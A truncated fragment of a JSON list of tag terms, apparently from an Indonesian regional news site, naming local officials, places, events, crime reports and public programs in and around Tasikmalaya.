Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan 